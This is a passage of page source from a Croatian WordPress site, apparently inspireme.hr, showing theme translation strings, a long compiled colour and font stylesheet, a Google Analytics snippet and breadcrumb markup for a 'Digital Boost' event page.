var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #77326d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #77326d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #77326d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #77326d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #77326d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #77326d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #77326d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #77326d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #77326d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #77326d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #77326d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #77326d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #77326d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(119, 50, 109, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #61be6e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #61be6e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #61be6e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #61be6e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #61be6e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #61be6e;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #77326d;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #77326d;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #61be6e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #77326d;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #77326d;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #77326d;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #77326d;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #111111;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #080810 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #080810;
        background: -moz-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #080810), color-stop(100%, rgba(8,8,16,0.8)));
        background: -webkit-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -o-linear-gradient(top, #080810 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: linear-gradient(to bottom, #080810 0%, rgba(8,8,16,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080810', endColorstr='rgba(8,8,16,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #77326d;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #61be6e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #61be6e;
    }
    
    .white-popup-block:after {
        background: rgba(8,8,16,0.75);
        background: -moz-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,8,16,0.75)), color-stop(100%, #080810));
        background: -webkit-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -o-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -ms-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,8,16,0.75)', endColorstr='#080810', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #080810;
    }

    
    .td-sub-footer-container {
        background-color: #080810;
    }

    
    .td-subfooter-menu li a:hover {
        color: #61be6e;
    }


    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #77326d;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:25px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Source Sans Pro";
	
	}
     
    .td_module_2 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:19px;
	line-height:18px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Source Sans Pro";
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-weight:bold;
	
    }



/* Style generated by theme for demo: art_creek */

.td-art-creek .td_module_wrap .td-post-category,
	    .td-art-creek .td_module_mega_menu .td-post-category,
	    .td-art-creek .td_module_related_posts .td-post-category,
	    .td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a,
        .td-art-creek.single_template_13 .td-post-header .entry-category a {
            color: #77326d;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89156402-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89156402-16');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.inspireme.hr/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/events/digital-boost/",
                                "name": "Digital Boost"
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
